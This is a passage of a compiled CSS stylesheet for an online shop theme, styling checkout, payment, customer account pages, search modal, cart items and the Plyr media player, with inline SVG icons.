    background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='7' height='10' fill='none' viewBox='0 0 7 10'%3e%3cpath fill='currentColor' d='m.245 9.065.885.885L6.08 5 1.13.05.245.935 4.31 5 .245 9.065Z'%3e%3c/path%3e%3c/svg%3e");
    width: 7px;
    height: 10px
}

.checkout-carrier {
    border: 0.5px solid var(--color-silver);
    padding: 20px 15px
}

.checkout-carrier>label {
    display: grid;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    grid-gap: 15px;
    grid-template-columns: 20% 30% 1fr auto
}

.checkout-carrier .chronorelais-popup a {
    color: var(--color-aqua) !important
}

.checkout-carrier .chronorelais-popup b {
    color: var(--color-aqua);
    font-weight: 700;
    margin-bottom: 10px
}

.checkout-carrier .carrier-logo img {
    max-width: min(100%, 210px)
}

@media (max-width: 991px) {
    .checkout-carrier {
        border:0.5px solid var(--color-silver);
        padding: 20px 15px
    }

    .checkout-carrier .carrier-name {
        color: var(--color-aqua);
        font-weight: 700
    }

    .checkout-carrier>label {
        grid-gap: 10px;
        grid-template-columns: 1fr
    }
}

.checkout-payment {
    display: grid;
    grid-template-columns: 1fr;
    grid-gap: 15px;
    margin-top: 15px
}

.checkout-payment .payment-option img {
    max-height: 26px;
    margin: 0
}

.checkout-payment .payment-option label {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    line-height: 1.4
}

.checkout-payment .payment-option label>* {
    margin-top: -3px
}

.checkout-payment .payment-option label>span {
    margin-right: 15px
}

.checkout-payment .payment-option .paypal-mark {
    margin-left: 15px
}

.checkout-payment .alert {
    border: 1px solid currentColor;
    padding: 12px 15px;
    font-size: 13px
}

.checkout-payment #ps_checkout-paypal-buttons-container {
    background: #ffc439;
    padding-top: 5px
}

.checkout-payment #ps_checkout-paypal-buttons-container:hover {
    background: #f2ba36
}

.checkout-confirmation {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    color: var(--color-aqua);
    grid-gap: 20px;
    margin-top: 20px;
    font-size: 16px
}

.checkout-confirmation>* {
    grid-column: 1/3
}

.checkout-confirmation .card-title {
    margin-bottom: 15px;
    font-size: 18px;
    font-weight: 700
}

.checkout-confirmation .card-body {
    border: 1px solid var(--color-vanilla);
    padding: 24px;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.checkout-confirmation .carrier-name {
    margin-bottom: 10px
}

.checkout-confirmation .order-card {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

.checkout-confirmation .order-products {
    overflow-x: auto
}

.checkout-confirmation .order-products table {
    min-width: 620px
}

.checkout-confirmation .order-products .sheet td:not(:first-child):not(:last-child),.checkout-confirmation .order-products .sheet th:not(:first-child):not(:last-child) {
    text-align: center
}

.checkout-confirmation .product {
    display: grid;
    grid-template-columns: auto 1fr;
    grid-gap: 10px;
    font-weight: 500;
    width: 100%;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

@media (min-width: 992px) {
    .checkout-confirmation .col-left {
        grid-column:1/2
    }

    .checkout-confirmation .col-right {
        grid-column: 2/3
    }
}

@media (max-width: 991px) {
    .checkout-confirmation .card-body {
        padding:14px
    }
}

.checkout-authenticated p {
    margin-top: 15px
}

.checkout-addresses {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 20px
}

.checkout-addresses .address-item {
    border: 1px solid var(--color-vanilla);
    padding: 15px 20px 15px 14px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

.checkout-addresses .address-item.selected {
    border-color: var(--color-aqua)
}

.checkout-addresses .address-item .custom-radio {
    margin: 0
}

.checkout-addresses .address-item .address-alias {
    margin-bottom: 10px;
    display: block;
    font-size: 17px;
    line-height: 1
}

.checkout-addresses .address-item label {
    font-size: 14px
}

.checkout-addresses .address-item header {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin-bottom: 15px
}

.checkout-addresses .address-item footer {
    text-align: right
}

.checkout-addresses .address-item footer a {
    margin-left: 10px
}

@media (max-width: 991px) {
    .checkout-addresses {
        grid-template-columns:1fr
    }
}

.checkout-delivery {
    font-size: 11px;
    margin: 53px 0 24px
}

.checkout-delivery .progress-shipping {
    margin-top: 6px
}

.checkout-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    color: var(--color-aqua);
    padding-bottom: 24px;
    border-bottom: 0.5px solid var(--color-silver);
    margin-top: 24px
}

.checkout-item .title,.checkout-item .price {
    font-weight: 700
}

.checkout-item .price {
    float: right;
    margin-left: 5px
}

.checkout-item .info {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding-left: 16px
}

.checkout-item .attributes>* {
    margin-top: 5px
}

.customer-account {
    font-size: 15px
}

.customer-account .page-title {
    text-align: center;
    font-weight: 500;
    font-size: 32px;
    margin: 0 -20px 10px;
    font-family: var(--ranade-font);
    color: var(--color-aqua)
}

.customer-account .page-subtitle {
    font-weight: 400;
    font-size: 24px;
    color: var(--color-aqua);
    margin-bottom: 1.3rem
}

.customer-account .form-group {
    margin-top: 16px
}

.customer-account .btn-submit {
    width: 100%;
    margin: 39px 0 15px
}

.customer-account .btn-link {
    text-align: left;
    text-decoration: underline;
    color: var(--color-aqua)
}

.customer-account .auth-nav {
    color: #6f6f6f;
    text-align: center
}

.customer-account .auth-nav a {
    text-decoration: underline
}

.customer-account .auth-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 0 24px
}

.customer-account .auth-grid .form-group {
    grid-column: 1/3
}

@media (min-width: 992px) {
    .customer-account .auth-grid .form-group:nth-child(2) {
        grid-column:1/2
    }

    .customer-account .auth-grid .form-group:nth-child(3) {
        grid-column: 2/3
    }
}

.customer-account .login-form .forgot-password {
    font-size: 11px;
    margin-top: 8px;
    color: #6f6f6f;
    text-decoration: underline
}

.customer-account .login-form .auth-social {
    font-size: 24px;
    padding-top: 32px;
    margin-top: 40px;
    text-align: center;
    color: var(--color-aqua);
    border-top: 0.5px solid var(--color-silver)
}

.customer-account .login-form .btn-google {
    margin-right: 0 !important
}

.customer-account .login-form .btn-facebook {
    margin-left: 10px !important
}

.customer-account .login-form .login-grid {
    display: grid
}

.customer-account .address-form {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 0 24px
}

.customer-account .address-form .form-group {
    grid-column: 1/3
}

@media (min-width: 992px) {
    .customer-account .address-form .form-group:nth-of-type(2),.customer-account .address-form .form-group:nth-of-type(7) {
        grid-column:1/2
    }

    .customer-account .address-form .form-group:nth-of-type(3),.customer-account .address-form .form-group:nth-of-type(8) {
        grid-column: 2/3
    }
}

.customer-account .account-content {
    width: 410px;
    max-width: calc(100dvw - 40px);
    margin: 24px auto 80px
}

.customer-account .account-content.--lg {
    width: 1280px;
    margin-top: 39px
}

.customer-account .account-content.--md {
    width: 628px
}

.customer-account .account-links {
    border-bottom: 1px solid var(--color-vanilla)
}

.customer-account .account-links .links {
    width: 1320px;
    max-width: calc(100dvw - 20px);
    margin: 0 auto;
    position: relative
}

.customer-account .account-links a {
    display: block;
    white-space: nowrap;
    width: -webkit-max-content !important;
    width: -moz-max-content !important;
    width: max-content !important;
    margin: 24px 20px
}

.customer-account .account-links a.active {
    -webkit-text-decoration-line: underline;
    text-decoration-line: underline;
    pointer-events: none
}

.customer-account .account-links i {
    display: none
}

.customer-account .account-links .slick-arrow {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    width: 9px;
    height: 15px;
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
    opacity: 0;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s
}

.customer-account .account-links .slick-next {
    right: -26px;
    background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='9' height='15' fill='none' viewBox='0 0 9 15'%3e%3cpath fill='%23161616' d='m.327 12.92 1.18 1.18 6.6-6.6-6.6-6.6-1.18 1.18 5.42 5.42-5.42 5.42Z'/%3e%3c/svg%3e")
}

.customer-account .account-links .slick-prev {
    left: -6px;
    background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='9' height='15' fill='none' viewBox='0 0 9 15'%3e%3cpath fill='%23161616' d='M8.673 2.08 7.487.9.893 7.5l6.6 6.6 1.18-1.18-5.42-5.42 5.42-5.42Z'/%3e%3c/svg%3e")
}

.customer-account .account-links:hover .slick-arrow {
    opacity: 1
}

@media (max-width: 760px) {
    .customer-account .account-links .links {
        margin-right:0;
        width: calc(100% - ((100% - 1320px) / 2))
    }

    .customer-account .account-links .slick-arrow {
        display: none !important
    }

    .customer-account .account-links .slick-slide:first-child a {
        margin-left: 0
    }
}

.customer-account .account-badge::before {
    content: "";
    background-color: var(--color, #003c40);
    width: 7px;
    height: 7px;
    display: inline-block;
    border-radius: 100%;
    vertical-align: 2px;
    margin-right: 8px
}

.customer-account .account-table td {
    min-width: 140px
}

.customer-account .account-table th:not(:nth-last-child(-n+2)),.customer-account .account-table td:not(:nth-last-child(-n+2)) {
    text-align: left !important
}

.customer-account .account-actions {
    text-align: right
}

.customer-account .account-actions svg {
    margin-bottom: 15px
}

.customer-account .account-actions svg:first-child {
    margin-right: 15px
}

.customer-account .order-detail {
    padding: 55px 0;
    background-color: #faf7f2
}

.customer-account .order-detail .account-content {
    padding: 45px 55px;
    margin: 0 auto;
    background-color: #fff
}

@media (max-width: 991px) {
    .customer-account .order-detail .account-content {
        padding:25px 24px
    }
}

.customer-account .order-messages table {
    border: none;
    margin-top: -15px;
    margin-left: -15px;
    padding: 0
}

.customer-account .order-messages td {
    vertical-align: baseline
}

@media (max-width: 991px) {
    .customer-account h1 {
        margin:40px 15px 23px
    }

    .customer-account .btn {
        margin: 25px 0 15px
    }

    .customer-account #fbpsc .btn-connect {
        margin-left: 0 !important
    }
}
/*
.search-results {
    width: 1280px;
    max-width: calc(100dvw - 3rem);
    margin: 0 auto 4rem
}
*/
.search-results .category-tree {
    margin-bottom: 55px;
    font-size: 15px
}

.search-results .search-title {
    font-family: var(--ranade-font);
    font-weight: 500;
    font-size: min(max(24px, 2.4vw), 32px);
    text-align: center;
    color: var(--color-aqua);
    border-bottom: 0.5px solid #c6c6c6;
    padding-bottom: 38px;
    margin: 53px 0 40px
}

@media (max-width: 760px) {
    .search-results .search-title {
        padding-bottom:15px;
        margin: 21px 0 16px
    }

    .search-results .category-tree {
        margin-bottom: 40px
    }
}

.search-modal {
    opacity: 0;
    pointer-events: none;
    width: 100%;
    height: 100%;
    position: fixed;
    background-color: rgba(22,22,22,0.6);
    z-index: 800;
    left: 0;
    top: 0;
    -webkit-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease
}

.search-modal .content {
    width: 100%;
    background: #fff;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    -webkit-transition: -webkit-transform 0.5s ease;
    transition: -webkit-transform 0.5s ease;
    transition: transform 0.5s ease;
    transition: transform 0.5s ease, -webkit-transform 0.5s ease
}

.search-modal .field {
    color: #fff;
    padding: 12px 0;
    width: 846px;
    max-width: calc(100vw - 6rem);
    font-size: 24px;
    margin: 0 auto;
    display: block
}

.search-modal .field::-webkit-input-placeholder {
    opacity: 1;
    color: currentColor
}

.search-modal .field::-moz-placeholder {
    opacity: 1;
    color: currentColor
}

.search-modal .field::-ms-input-placeholder {
    opacity: 1;
    color: currentColor
}

.search-modal .field::placeholder {
    opacity: 1;
    color: currentColor
}

.search-modal .body {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 1060px;
    max-width: calc(100vw - 3rem);
    margin: 0 auto
}

.search-modal .form {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.search-modal.open {
    opacity: 1;
    pointer-events: all
}

.search-modal.open .content {
    -webkit-transform: translateY(0);
    transform: translateY(0)
}

@media (max-width: 760px) {
    .search-modal .field {
        background:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14' fill='none' viewBox='0 0 14 14'%3e%3cpath fill='%23161616' d='M5.763 11.272a5.48 5.48 0 0 0 3.399-1.177l3.654 3.655.934-.935-3.654-3.655A5.512 5.512 0 0 0 8.12.782a5.508 5.508 0 0 0-7.736 3.77 5.513 5.513 0 0 0 5.38 6.72Zm0-9.7a4.187 4.187 0 0 1 2.961 7.15A4.187 4.187 0 1 1 2.803 2.8a4.187 4.187 0 0 1 2.96-1.226Z'/%3e%3c/svg%3e") left center no-repeat;
        color: var(--color-cinder);
        padding: 14px 25px;
        font-size: 15px;
        margin-left: -3px
    }

    .search-modal .dialog-close {
        -webkit-transform: scale(0.8);
        transform: scale(0.8)
    }

    .search-modal .dialog-close::after,.search-modal .dialog-close::before {
        background-color: var(--color-cinder)
    }
}

@media (min-width: 761px) {
    .search-modal .content {
        padding:55px 0;
        background: var(--color-firefly) url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='1218' height='174' fill='none' viewBox='0 0 1218 174'%3e%3cpath fill='%23003B3F' d='M8.398 123.83C-2.856 79.444-1.662 36.474 6.586 0H125.85c.002 1.32-.003 2.652-.014 3.999 0 20.936 22.73 34.095 40.476 22.73C179.709 18.17 193.251 9.192 206.939 0h204.288c-35.151 23.65-92.545 76.77-156.429 135.896-13.513 12.506-27.317 25.282-41.262 38.104H4.101c5.478-14.099 7.545-30.37 4.297-50.17ZM1217.63 174c-3.45-3.2-6.91-6.403-10.37-9.609C1145.58 107.259 1083.21 49.487 1079.04 0H886.198c18.98 7.628 34.828 21.866 45.757 47.066C941.154 114.258 987.407 145.8 1037.07 174h180.56Zm-529.058 0c-11.882-20.639-26.026-39.924-40.001-58.979C621.768 78.475 595.587 42.776 587.175 0h-128.86c1.86 6.011 3.326 13.258 4.879 20.933 4.965 24.55 10.818 53.488 33.301 60.428 38.421 35.297 28.273 64.416-2.413 92.639h194.49Z'/%3e%3c/svg%3e ") center no-repeat
    }

    .search-modal .field {
        background: transparent;
        border-bottom: 0.5px solid #ffffff
    }

    .search-modal .dialog-close::after,.search-modal .dialog-close::before {
        background-color: #fff
    }
}

.cart-item {
    padding-bottom: 24px;
    margin-top: 24px;
    color: var(--color-aqua);
    border-bottom: 0.5px solid var(--color-silver)
}

.cart-item-grid {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%
}

.cart-item-description {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding-left: 16px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

.cart-item-actions {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.cart-item-info:not(:first-of-type) {
    margin-top: 5px
}

.cart-item .qty {
    margin-top: 15px;
    display: grid;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end
}

.cart-item .qty button {
    position: absolute;
    top: 0;
    line-height: 1;
    color: var(--color-cinder)
}

.cart-item .qty input {
    width: 16px;
    text-align: center;
    margin: 0 auto;
    display: block;
    height: 31px;
    -moz-appearance: textfield
}

.cart-item .qty input::-webkit-outer-spin-button,.cart-item .qty input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0
}

.cart-item .qty .bootstrap-touchspin {
    border: 0.5px solid #161616;
    position: relative;
    width: 82px
}

.cart-item .qty .touchspin-down {
    left: 0;
    padding: 7px 5px 9px 11px
}

.cart-item .qty .touchspin-up {
    right: 0;
    padding: 8px 11px 8px 5px
}

.cart-item .title {
    font-weight: 700;
    margin-bottom: 10px;
    display: block
}

.cart-item .has-discount {
    color: var(--color-salmon);
    margin-right: 5px
}

.cart-item .regular-price {
    color: var(--color-cinder);
    font-weight: 400
}

.cart-item .product-price {
    font-weight: 700
}

.cart-items {
    border-top: 0.5px solid var(--color-silver);
    margin-top: 20px
}

@-webkit-keyframes plyr-progress {
    to {
        background-position: var(--plyr-progress-loading-size,25px) 0
    }
}

@keyframes plyr-progress {
    to {
        background-position: var(--plyr-progress-loading-size,25px) 0
    }
}

@-webkit-keyframes plyr-popup {
    0% {
        opacity: 0.5;
        -webkit-transform: translateY(10px);
        transform: translateY(10px)
    }

    to {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

@keyframes plyr-popup {
    0% {
        opacity: 0.5;
        -webkit-transform: translateY(10px);
        transform: translateY(10px)
    }

    to {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

@-webkit-keyframes plyr-fade-in {
    from {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

@keyframes plyr-fade-in {
    from {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

.plyr {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    direction: ltr;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    font-family: var(--plyr-font-family,inherit);
    font-variant-numeric: tabular-nums;
    font-weight: var(--plyr-font-weight-regular,400);
    line-height: var(--plyr-line-height,1.7);
    max-width: 100%;
    position: relative;
    text-shadow: none;
    -webkit-transition: -webkit-box-shadow 0.3s ease;
    transition: -webkit-box-shadow 0.3s ease;
    transition: box-shadow 0.3s ease;
    transition: box-shadow 0.3s ease, -webkit-box-shadow 0.3s ease;
    z-index: 0
}

.plyr video,.plyr audio,.plyr iframe {
    display: block;
    height: 100%;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover
}

.plyr button {
    font: inherit;
    line-height: inherit;
    width: auto
}

.plyr:focus {
    outline: 0
}

.plyr--full-ui {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.plyr--full-ui *,.plyr--full-ui *::after,.plyr--full-ui *::before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

.plyr--full-ui a,.plyr--full-ui button,.plyr--full-ui input,.plyr--full-ui label {
    -ms-touch-action: manipulation;
    touch-action: manipulation
}

.plyr__badge {
    background: var(--plyr-badge-background,#4a5464);
    border-radius: var(--plyr-badge-border-radius,2px);
    color: var(--plyr-badge-text-color,#fff);
    font-size: var(--plyr-font-size-badge,9px);
    line-height: 1;
    padding: 3px 4px
}

.plyr__control {
    background: transparent;
    border: 0;
    border-radius: var(--plyr-control-radius,4px);
    color: inherit;
    cursor: pointer;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    overflow: visible;
    padding: calc(var(--plyr-control-spacing,10px) * 0.7);
    position: relative;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease
}

.plyr__control svg {
    display: block;
    fill: currentColor;
    pointer-events: none;
    height: var(--plyr-control-icon-size,21px);
    width: var(--plyr-control-icon-size,21px)
}

.plyr__control:focus {
    outline: 0
}

.plyr__control:focus-visible {
    outline: 2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,#fff));
    outline-offset: 2px
}

a.plyr__control {
    text-decoration: none
}

a.plyr__control::after,a.plyr__control::before {
    display: none
}

.plyr__control:not(.plyr__control--pressed) .icon--pressed,.plyr__control.plyr__control--pressed .icon--not-pressed,.plyr__control:not(.plyr__control--pressed) .label--pressed,.plyr__control.plyr__control--pressed .label--not-pressed {
    display: none
}

.plyr--full-ui ::-webkit-media-controls {
    display: none
}

.plyr__controls {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    text-align: center
}

.plyr__controls .plyr__progress__container {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-width: 0
}

.plyr__controls .plyr__controls__item {
    margin-left: calc(var(--plyr-control-spacing,10px) / 4)
}

.plyr__controls .plyr__controls__item:first-child {
    margin-left: 0;
    margin-right: auto
}

.plyr__controls .plyr__controls__item.plyr__progress__container {
    padding-left: calc(var(--plyr-control-spacing,10px) / 4)
}

.plyr__controls .plyr__controls__item.plyr__time {
    padding: 0 calc(var(--plyr-control-spacing,10px) / 2)
}

.plyr__controls .plyr__controls__item.plyr__progress__container:first-child,.plyr__controls .plyr__controls__item.plyr__time:first-child,.plyr__controls .plyr__controls__item.plyr__time+.plyr__time {
    padding-left: 0
}

.plyr__controls:empty {
    display: none
}

.plyr [data-plyr="captions"],.plyr [data-plyr="pip"],.plyr [data-plyr="airplay"],.plyr [data-plyr="fullscreen"] {
    display: none
}

.plyr--captions-enabled [data-plyr="captions"],.plyr--pip-supported [data-plyr="pip"],.plyr--airplay-supported [data-plyr="airplay"],.plyr--fullscreen-enabled [data-plyr="fullscreen"] {
    display: inline-block
}

.plyr--full-ui input[type="range"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: transparent;
    border: 0;
    border-radius: calc(var(--plyr-range-thumb-height,9px) * 2);
    color: var(--plyr-range-fill-background,var(--plyr-color-main,#fff));
    display: block;
    height: calc( (var(--plyr-range-thumb-active-shadow-width,3px) * 2) + var(--plyr-range-thumb-height,9px));
    margin: 0;
    min-width: 0;
    padding: 0;
    -webkit-transition: -webkit-box-shadow 0.3s ease;
    transition: -webkit-box-shadow 0.3s ease;
    transition: box-shadow 0.3s ease;
    transition: box-shadow 0.3s ease, -webkit-box-shadow 0.3s ease;
    width: 100%
}

.plyr--full-ui input[type="range"]::-webkit-slider-runnable-track {
    background: transparent;
    border: 0;
    border-radius: calc(var(--plyr-range-track-height,3px) / 2);
    height: var(--plyr-range-track-height,3px);
    -webkit-transition: -webkit-box-shadow 0.3s ease;
    transition: -webkit-box-shadow 0.3s ease;
    transition: box-shadow 0.3s ease;
    transition: box-shadow 0.3s ease, -webkit-box-shadow 0.3s ease;
    -webkit-user-select: none;
    user-select: none;
    background-image: -webkit-gradient(linear, left top, right top, from(currentColor), to(transparent));
    background-image: linear-gradient(to right, currentColor var(--value,0%), transparent var(--value,0%))
}

.plyr--full-ui input[type="range"]::-webkit-slider-thumb {
    background: var(--plyr-range-thumb-background,#fff);
    border: 0;
    border-radius: 100%;
    height: var(--plyr-range-thumb-height,9px);
    position: relative;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    width: var(--plyr-range-thumb-height,9px);
    -webkit-appearance: none;
    appearance: none;
    margin-top: calc( ((var(--plyr-range-thumb-height,9px) - var(--plyr-range-track-height,3px)) / 2) * -1)
}

.plyr--full-ui input[type="range"]::-moz-range-track {
    background: transparent;
    border: 0;
    border-radius: calc(var(--plyr-range-track-height,3px) / 2);
    height: var(--plyr-range-track-height,3px);
    -webkit-transition: -webkit-box-shadow 0.3s ease;
    transition: -webkit-box-shadow 0.3s ease;
    transition: box-shadow 0.3s ease;
    transition: box-shadow 0.3s ease, -webkit-box-shadow 0.3s ease;
    -moz-user-select: none;
    user-select: none
}

.plyr--full-ui input[type="range"]::-moz-range-thumb {
    background: var(--plyr-range-thumb-background,#fff);
    border: 0;
    border-radius: 100%;
    height: var(--plyr-range-thumb-height,9px);
    position: relative;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    width: var(--plyr-range-thumb-height,9px)
}

.plyr--full-ui input[type="range"]::-moz-range-progress {
    background: currentColor;
    border-radius: calc(var(--plyr-range-track-height,3px) / 2);
    height: var(--plyr-range-track-height,3px)
}

.plyr--full-ui input[type="range"]::-ms-track {
    background: transparent;
    border: 0;
    border-radius: calc(var(--plyr-range-track-height,3px) / 2);
    height: var(--plyr-range-track-height,3px);
    -webkit-transition: -webkit-box-shadow 0.3s ease;
    transition: -webkit-box-shadow 0.3s ease;
    transition: box-shadow 0.3s ease;
    transition: box-shadow 0.3s ease, -webkit-box-shadow 0.3s ease;
    -ms-user-select: none;
    user-select: none;
    color: transparent
}

.plyr--full-ui input[type="range"]::-ms-fill-upper {
    background: transparent;
    border: 0;
    border-radius: calc(var(--plyr-range-track-height,3px) / 2);
    height: var(--plyr-range-track-height,3px);
    -webkit-transition: -webkit-box-shadow 0.3s ease;
    transition: -webkit-box-shadow 0.3s ease;
    transition: box-shadow 0.3s ease;
    transition: box-shadow 0.3s ease, -webkit-box-shadow 0.3s ease;
    -ms-user-select: none;
    user-select: none
}

.plyr--full-ui input[type="range"]::-ms-fill-lower {
    background: transparent;
    border: 0;
    border-radius: calc(var(--plyr-range-track-height,3px) / 2);
    height: var(--plyr-range-track-height,3px);
    -webkit-transition: -webkit-box-shadow 0.3s ease;
    transition: -webkit-box-shadow 0.3s ease;
    transition: box-shadow 0.3s ease;
    transition: box-shadow 0.3s ease, -webkit-box-shadow 0.3s ease;
    -ms-user-select: none;
    user-select: none;
    background: currentColor
}

.plyr--full-ui input[type="range"]::-ms-thumb {
    background: var(--plyr-range-thumb-background,#fff);
    border: 0;
    border-radius: 100%;
    height: var(--plyr-range-thumb-height,9px);
    position: relative;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    width: var(--plyr-range-thumb-height,9px);
    margin-top: 0
}

.plyr--full-ui input[type="range"]::-ms-tooltip {
    display: none
}

.plyr--full-ui input[type="range"]::-moz-focus-outer {
    border: 0
}

.plyr--full-ui input[type="range"]:focus {
    outline: 0
}

.plyr--full-ui input[type="range"]:focus-visible::-webkit-slider-runnable-track {
    outline: 2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,#fff));
    outline-offset: 2px
}

.plyr--full-ui input[type="range"]:focus-visible::-moz-range-track {
    outline: 2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,#fff));
    outline-offset: 2px
}

.plyr--full-ui input[type="range"]:focus-visible::-ms-track {
    outline: 2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,#fff));
    outline-offset: 2px
}

.plyr__poster {
    background-color: var(--plyr-video-background,var(--plyr-video-background,#000));
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    -webkit-transition: opacity 0.2s ease;
    transition: opacity 0.2s ease;
    width: 100%;
    z-index: 1
}

.plyr--stopped.plyr__poster-enabled .plyr__poster {
    opacity: 1
}

.plyr--youtube.plyr--paused.plyr__poster-enabled:not(.plyr--stopped) .plyr__poster {
    display: none
}

.plyr__time {
    font-size: var(--plyr-font-size-time,var(--plyr-font-size-small,10px))
}

.plyr__time+.plyr__time::before {
    content: "\2044";
    margin-right: var(--plyr-control-spacing,10px)
}

@media (max-width: 767px) {
    .plyr__time+.plyr__time {
        display:none
    }
}

.plyr__tooltip {
    background: var(--plyr-tooltip-background,#fff);
    border-radius: var(--plyr-tooltip-radius,5px);
    bottom: 100%;
    -webkit-box-shadow: var(--plyr-tooltip-shadow,0 1px 2px rgba(0,0,0,0.15));
    box-shadow: var(--plyr-tooltip-shadow,0 1px 2px rgba(0,0,0,0.15));
    color: var(--plyr-tooltip-color,#4a5464);
    font-size: var(--plyr-font-size-small,10px);
    font-weight: var(--plyr-font-weight-regular,400);
    left: 50%;
    line-height: 1.3;
    margin-bottom: calc(calc(var(--plyr-control-spacing,10px) / 2) * 2);
    opacity: 0;
    padding: calc(var(--plyr-control-spacing,10px) / 2) calc(calc(var(--plyr-control-spacing,10px) / 2) * 1.5);
    pointer-events: none;
    position: absolute;
    -webkit-transform: translate(-50%, 10px) scale(0.8);
    transform: translate(-50%, 10px) scale(0.8);
    -webkit-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
    -webkit-transition: opacity 0.2s 0.1s ease, -webkit-transform 0.2s 0.1s ease;
    transition: opacity 0.2s 0.1s ease, -webkit-transform 0.2s 0.1s ease;
    transition: transform 0.2s 0.1s ease, opacity 0.2s 0.1s ease;
    transition: transform 0.2s 0.1s ease, opacity 0.2s 0.1s ease, -webkit-transform 0.2s 0.1s ease;
    white-space: nowrap;
    z-index: 2
}

.plyr__tooltip::before {
    border-left: var(--plyr-tooltip-arrow-size,4px) solid transparent;
    border-right: var(--plyr-tooltip-arrow-size,4px) solid transparent;
    border-top: var(--plyr-tooltip-arrow-size,4px) solid var(--plyr-tooltip-background,#fff);
    bottom: calc(var(--plyr-tooltip-arrow-size,4px) * -1);
    content: "";
    height: 0;
    left: 50%;
    position: absolute;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 0;
    z-index: 2
}

.plyr .plyr__control:hover .plyr__tooltip,.plyr .plyr__control:focus-visible .plyr__tooltip,.plyr__tooltip--visible {
    opacity: 1;
    -webkit-transform: translate(-50%, 0) scale(1);
    transform: translate(-50%, 0) scale(1)
}

.plyr .plyr__control:hover .plyr__tooltip {
    z-index: 3
}

.plyr__controls>.plyr__control:first-child .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip {
    left: 0;
    -webkit-transform: translate(0, 10px) scale(0.8);
    transform: translate(0, 10px) scale(0.8);
